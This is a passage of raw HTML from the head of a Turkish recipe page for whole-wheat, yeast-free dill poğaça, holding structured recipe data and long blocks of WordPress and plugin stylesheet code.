

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1001yemektarifi.com/dereotlu-mayasiz-pogaca/
body_size: 85612
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>TAM BUĞDAY UNLU DEREOTLU POĞAÇA (Mayasız)-1001YemekTarifi-Kolay, Pratik, Videolu ve Resimli Yemek Tarifleri</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://1001yemektarifi.com/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="pinterest-rich-pin" content="false" /><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"TAM BU\u011eDAY UNLU DEREOTLU PO\u011eA\u00c7A (Mayas\u0131z)","author":{"@type":"Person","name":"Oykubilen"},"description":"Dereotunun hem kokusunu hem de tad\u0131n\u0131 sevmeyen insan \u00e7ok nadirdir diye d\u00fc\u015f\u00fcn\u00fcyorum. Olduk\u00e7a kolay ve yak\u0131n arkada\u015flar\u0131m\u0131n \u00e7ocuklar\u0131na yapt\u0131\u011f\u0131 onlar\u0131n da bay\u0131larak yedi\u011fi bir tarif umar\u0131m sizler de seversiniz. Deneyen arkada\u015flara \u015fimdiden afiyetler olsun.. Bu kolay ve nefis dereotlu mayas\u0131z po\u011fa\u00e7a tarifinin t\u00fcm p\u00fcf noktalar\u0131 ve yap\u0131m a\u015famalar\u0131 foto\u011fraflar\u0131n\u0131 a\u015fa\u011f\u0131da bulabilirsiniz.","datePublished":"2021-12-05T12:36:57+00:00","image":["https:\/\/1001yemektarifi.com\/wp-content\/uploads\/IMG_8899-scaled-e1638696705261.jpeg?v=1638696672","https:\/\/1001yemektarifi.com\/wp-content\/uploads\/IMG_8899-scaled-e1638696705261-500x500.jpeg?v=1638696672","https:\/\/1001yemektarifi.com\/wp-content\/uploads\/IMG_8899-scaled-e1638696705261-500x375.jpeg?v=1638696672","https:\/\/1001yemektarifi.com\/wp-content\/uploads\/IMG_8899-scaled-e1638696705261-480x270.jpeg?v=1638696672"],"recipeYield":["30","30 adet"],"prepTime":"PT20M","cookTime":"PT40M","totalTime":"PT65M","recipeIngredient":["1 adet yumurta","1 paket kabartma tozu","1 tatl\u0131 ka\u015f\u0131\u011f\u0131 sirke","3 su barda\u011f\u0131 tam bu\u011fday unu","125 gram tereya\u011f\u0131","1 su barda\u011f\u0131ndan bir parmak az  zeytinya\u011f\u0131","1 \u00e7ay ka\u015f\u0131\u011f\u0131  \u015feker","1 su barda\u011f\u0131 yo\u011furt","1\/2 demet  dereotu","peynir"],"recipeInstructions":[{"@type":"HowToStep","text":"Tereya\u011f\u0131n\u0131 eritip so\u011fuyana kadar bekletiyoruz.","name":"Tereya\u011f\u0131n\u0131 eritip so\u011fuyana kadar bekletiyoruz.","url":"https:\/\/1001yemektarifi.com\/dereotlu-mayasiz-pogaca\/#wprm-recipe-54697-step-0-0"},{"@type":"HowToStep","text":"Yo\u011furma kab\u0131nda un, kabartma tozu ve dereotu hari\u00e7 t\u00fcm malzemeleri kar\u0131\u015ft\u0131r\u0131yoruz.","name":"Yo\u011furma kab\u0131nda un, kabartma tozu ve dereotu hari\u00e7 t\u00fcm malzemeleri kar\u0131\u015ft\u0131r\u0131yoruz.","url":"https:\/\/1001yemektarifi.com\/dereotlu-mayasiz-pogaca\/#wprm-recipe-54697-step-0-1"},{"@type":"HowToStep","text":"Unu kabartma tozunu ve ince k\u0131yd\u0131\u011f\u0131m\u0131z dereotunu yava\u015f yava\u015f ilave ediyoruz.","name":"Unu kabartma tozunu ve ince k\u0131yd\u0131\u011f\u0131m\u0131z dereotunu yava\u015f yava\u015f ilave ediyoruz.","url":"https:\/\/1001yemektarifi.com\/dereotlu-mayasiz-pogaca\/#wprm-recipe-54697-step-0-2","image":"https:\/\/1001yemektarifi.com\/wp-content\/uploads\/IMG_8887-scaled.jpeg?v=1638643725"},{"@type":"HowToStep","text":"Kulak memesi k\u0131vam\u0131nda hafif c\u0131v\u0131k bir hamur elde edince i\u00e7 harc\u0131 olan peyniri ekleyip \u015fekil veriyoruz.","name":"Kulak memesi k\u0131vam\u0131nda hafif c\u0131v\u0131k bir hamur elde edince i\u00e7 harc\u0131 olan peyniri ekleyip \u015fekil veriyoruz.","url":"https:\/\/1001yemektarifi.com\/dereotlu-mayasiz-pogaca\/#wprm-recipe-54697-step-0-3","image":"https:\/\/1001yemektarifi.com\/wp-content\/uploads\/IMG_8888-scaled.jpeg?v=1638643744"},{"@type":"HowToStep","text":"180 derece de alt\u0131 k\u0131zarana kadar 40 dakika pi\u015firiyoruz.","name":"180 derece de alt\u0131 k\u0131zarana kadar 40 dakika pi\u015firiyoruz.","url":"https:\/\/1001yemektarifi.com\/dereotlu-mayasiz-pogaca\/#wprm-recipe-54697-step-0-4","image":"https:\/\/1001yemektarifi.com\/wp-content\/uploads\/IMG_8889-scaled.jpeg?v=1638643753"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"1"},"recipeCategory":["Hamur \u0130\u015fi Tarifleri","Kahvalt\u0131","Po\u011fa\u00e7a Tarifi","\u015eefin Tavsiyesi"],"recipeCuisine":["Global"],"keywords":"dereotlu po\u011fa\u00e7a tarifi, Kahvalt\u0131l\u0131k Tarifler, kolay po\u011fa\u00e7a tarifi, Po\u011fa\u00e7a tarifi","nutrition":{"@type":"NutritionInformation","servingSize":"100 g","calories":"281 kcal"}}</script><link rel="icon" type="image/png" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-favicon.png"><link rel="apple-touch-icon" sizes="152x152" href="https://1001yemektarifi.com/wp-content/uploads/cropped-1001yemektarifi-logo-sosyal-medya-kapak-300x300.jpg"/><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="1001YemekTarifi &raquo; akışı" href="https://1001yemektarifi.com/feed/" /><link rel="alternate" type="application/rss+xml" title="1001YemekTarifi &raquo; yorum akışı" href="https://1001yemektarifi.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="1001YemekTarifi &raquo; TAM BUĞDAY UNLU DEREOTLU POĞAÇA (Mayasız) yorum akışı" href="https://1001yemektarifi.com/dereotlu-mayasiz-pogaca/feed/" /><style id="litespeed-ccss">.wp-block-image{margin:0 0 1em}.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image:not(.is-style-rounded)>a,.wp-block-image:not(.is-style-rounded) img{border-radius:inherit}ul{overflow-wrap:break-word}p{overflow-wrap:break-word}.wp-block-search__button{background:#f7f7f7;border:1px solid #ccc;padding:.375em .625em;color:#32373c;margin-left:.625em;word-break:normal;font-size:inherit;font-family:inherit;line-height:inherit}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{min-width:1.5em;min-height:1.5em;fill:currentColor}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{padding:8px;flex-grow:1;min-width:3em;border:1px solid #949494;font-size:inherit;font-family:inherit;line-height:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--contrast:var(--contrast);--wp--preset--color--contrast-2:var(--contrast-2);--wp--preset--color--contrast-3:var(--contrast-3);--wp--preset--color--base:var(--base);--wp--preset--color--base-2:var(--base-2);--wp--preset--color--base-3:var(--base-3);--wp--preset--color--accent:var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.comment-form input{margin-bottom:10px}#cancel-comment-reply-link{padding-left:10px}body,figure,html,li,p,textarea,ul{margin:0;padding:0;border:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main{display:block}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}button,input,textarea{font-family:inherit;font-size:100%;margin:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}body,button,input,textarea{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:400;text-transform:none;font-size:17px;line-height:1.5}p{margin-bottom:1.5em}ul{margin:0 0 1.5em 3em}ul{list-style:disc}b{font-weight:700}i{font-style:italic}figure{margin:0}img{height:auto;max-width:100%}button{background:#55555e;color:#fff;border:1px solid transparent;-webkit-appearance:button;padding:10px 20px}input[type=search],textarea{border:1px solid;border-radius:0;padding:10px 15px;max-width:100%}textarea{width:100%}a{text-decoration:none}.size-full{max-width:100%;height:auto}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.main-navigation{z-index:100;padding:0;clear:both;display:block}.main-navigation a{display:block;text-decoration:none;font-weight:400;text-transform:none;font-size:15px}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation .main-nav ul li a{padding-left:20px;padding-right:20px;line-height:60px}.inside-navigation{position:relative}.main-navigation .inside-navigation{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}.main-navigation .main-nav>ul{display:flex;flex-wrap:wrap;align-items:center}.main-navigation li{position:relative}.site-header{position:relative}.inside-header{padding:20px 40px}.site-logo{display:inline-block;max-width:100%}.site-header .header-image{vertical-align:middle}.inside-header{display:flex;align-items:center}.header-widget{margin-left:auto}.nav-float-right .header-widget{margin-left:20px}.nav-float-right #site-navigation{margin-left:auto}.site-content{word-wrap:break-word}.site-content{display:flex}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px}.site-main>*{margin-bottom:20px}.one-container .site-content{padding:40px}.featured-image{line-height:0}.one-container .inside-article>.featured-image{margin-top:0;margin-bottom:2em}.gp-icon{display:inline-flex;align-self:center}.gp-icon svg{height:1em;width:1em;top:.125em;position:relative;fill:currentColor}.icon-menu-bars svg:nth-child(2){display:none}.container.grid-container{width:auto}.menu-toggle{display:none}.menu-toggle{padding:0 20px;line-height:60px;margin:0;font-weight:400;text-transform:none;font-size:15px}.menu-toggle .mobile-menu{padding-left:3px}.menu-toggle .gp-icon+.mobile-menu{padding-left:9px}button.menu-toggle{background-color:transparent;flex-grow:1;border:0;text-align:center}.mobile-menu-control-wrapper{display:none;margin-left:auto;align-items:center}@media (max-width:768px){.inside-header{flex-direction:column;text-align:center}.site-header .header-widget{margin-top:1.5em;margin-left:auto;margin-right:auto;text-align:center}.site-content{flex-direction:column}.container .site-content .content-area{width:auto}#main{margin-left:0;margin-right:0}}body{background-color:#f7f8f9;color:#222}a{color:#1e73be}:root{--contrast:#222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#fff;--accent:#1e73be}body,button,input,textarea{font-family:"Comfortaa",display}body{line-height:1.5}.site-header{background-color:#fff}.mobile-menu-control-wrapper .menu-toggle{background-color:rgba(0,0,0,.02)}.main-navigation{background-color:#fff}.main-navigation .main-nav ul li a,.main-navigation .menu-toggle{color:#515151}.one-container .container{background-color:#fff}input[type=search],textarea{color:#666;background-color:#fafafa;border-color:#ccc}button{color:#fff;background-color:#55555e}@media (max-width:768px){.one-container .site-content{padding:30px}.inside-header{padding-right:30px;padding-left:30px}}.site-content .content-area{width:100%}@media (max-width:768px){.main-navigation .menu-toggle{display:block}.main-navigation ul,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav>ul,.has-inline-mobile-toggle #site-navigation .inside-navigation>*:not(.navigation-search):not(.main-nav){display:none}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%}}[class^=um-faicon-]:before{font-family:"FontAwesome"!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.um-faicon-times:before{content:"\f00d"}.um-modal *{-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}.um-modal-close{display:block;position:fixed;right:0;top:0;font-size:24px;text-decoration:none!important;color:#fff!important;padding:0 10px}.um-modal-body{min-height:3px;padding:20px;box-sizing:border-box;width:100%;background:#fff;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.um-modal-body.photo{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;box-shadow:0px 0px 0px 1px rgba(0,0,0,.1),0px 0px 0px 1px rgba(255,255,255,.12) inset;background:#888;padding:0}.um *,.um *:before,.um *:after{box-sizing:content-box}.um:not(.um-directory) input{font-size:15px}.um *{-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}.um-form input::-moz-focus-inner{border:0!important;padding:0!important}.um .um-form input:-webkit-autofill{-webkit-box-shadow:0 0 0 50px #fff inset;-webkit-text-fill-color:#666}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.um_request_name{display:none!important}div.nsl-container[data-align=center]{text-align:center}div.nsl-container .nsl-container-buttons a{text-decoration:none!important;box-shadow:none!important;border:0}div.nsl-container .nsl-container-buttons{display:flex;padding:5px 0}div.nsl-container.nsl-container-block .nsl-container-buttons{display:inline-grid;grid-template-columns:minmax(145px,auto)}div.nsl-container-block .nsl-container-buttons a{flex:1 1 auto;display:block;margin:5px 0;width:100%}div.nsl-container .nsl-button{vertical-align:top;border-radius:4px}div.nsl-container .nsl-button-default{color:#fff;display:flex}div.nsl-container .nsl-button-svg-container{flex:0 0 auto;padding:8px;display:flex;align-items:center}div.nsl-container svg{height:24px;width:24px;vertical-align:top}div.nsl-container .nsl-button-default div.nsl-button-label-container{margin:0 24px 0 12px;padding:10px 0;font-family:Helvetica,Arial,sans-serif;font-size:16px;line-height:20px;letter-spacing:.25px;overflow:hidden;text-align:center;text-overflow:clip;white-space:nowrap;flex:1 1 auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-transform:none;display:inline-block}div.nsl-container .nsl-button-google[data-skin=light]{border-radius:1px;box-shadow:0 1px 5px 0 rgba(0,0,0,.25);color:rgba(0,0,0,.54)}.nsl-container{clear:both}linearGradient#wprm-recipe-user-rating-0-33 stop{stop-color:#f8e71c}linearGradient#wprm-recipe-user-rating-0-50 stop{stop-color:#f8e71c}linearGradient#wprm-recipe-user-rating-0-66 stop{stop-color:#f8e71c}#nsl-custom-login-form-1 .nsl-container{display:none}fieldset.wprm-comment-ratings-container br{display:none}.wprm-recipe *{box-sizing:border-box}.wprm-recipe a.wprm-recipe-link{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wprm-spacer{display:block!important;background:0 0!important;font-size:0;line-height:0;width:100%;height:10px}.wprm-spacer+.wprm-spacer{display:none!important}.wprm-container-columns-spaced-middle>*{flex:1}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>*{margin-left:8px!important;margin-right:8px!important}@media all and (max-width:450px){.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>*{margin-bottom:16px!important}}.wprm-block-text-normal{font-weight:400;font-style:normal;text-transform:none}.wprm-block-text-bold{font-weight:700!important}.wprm-recipe-header .wprm-recipe-icon{margin-right:5px}.wprm-recipe-icon svg{display:inline;vertical-align:middle;margin-top:-.15em;width:1.3em;height:1.3em;overflow:visible}.wprm-recipe-link{text-decoration:none}.wprm-recipe-link.wprm-recipe-link-wide-button{display:block;width:auto;margin:5px 0;text-align:center}.wprm-recipe-link.wprm-recipe-link-wide-button{border-width:1px;border-style:solid;padding:5px}.wprm-spacer{display:block!important;background:0 0!important;font-size:0;line-height:0;width:100%;height:10px}.wprm-spacer+.wprm-spacer{display:none!important}.wprm-toggle-switch-container{display:flex;align-items:center;margin:10px 0}.wprm-toggle-switch-container .wprm-toggle-switch{margin-right:10px}.wprm-toggle-switch-container label{margin:0;font-size:1em;flex-shrink:0}.wprm-toggle-switch-container .wprm-prevent-sleep-description{margin-left:10px;font-size:.8em;line-height:1.1em}.wprm-toggle-switch{position:relative;display:inline-block;width:40px;height:20px}.wprm-toggle-switch input{opacity:0;width:0;height:0;margin:0;padding:0}.wprm-toggle-switch .wprm-toggle-switch-slider{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#ccc}.wprm-toggle-switch .wprm-toggle-switch-slider:before{position:absolute;content:"";height:80%;left:7%;right:50%;bottom:10%;background-color:#fff}.wprm-toggle-switch-rounded .wprm-toggle-switch-slider:before{border-radius:50%}.wprm-toggle-container button.wprm-toggle.wprm-toggle-active .wprm-toggle-icon-inactive{display:none}.wprm-toggle-container button.wprm-toggle:not(.wprm-toggle-active) .wprm-toggle-icon-active{display:none}.wprm-toggle-container button.wprm-toggle .wprm-toggle-icon{margin:0}.wprm-toggle-container button.wprm-toggle .wprm-toggle-icon svg{margin-top:-.3em}.wprm-private-notes-container .wprm-private-notes-user,.wprm-private-notes-container .wprm-private-notes-input{display:none}.wprm-private-notes-container .wprm-private-notes-user{white-space:pre-wrap}.wprm-private-notes-container .wprm-private-notes-input{resize:none;width:100%;height:100px;padding:5px;overflow:hidden;box-sizing:border-box}::-webkit-input-placeholder{color:#aaa}:-moz-placeholder{color:#aaa}::-moz-placeholder{color:#aaa}:-ms-input-placeholder{color:#aaa}.wprm-recipe-template-1001yemektarifi-no-feat-img a{color:#06728e}.wprm-recipe-template-1001yemektarifi-no-feat-img a{color:#06728e}.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://1001yemektarifi.com/wp-content/litespeed/ucss/014543d58b3581d182e55b0cc3114fd3.css?ver=d7e46" /><script data-optimized="1" type="litespeed/javascript" data-src="https://1001yemektarifi.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 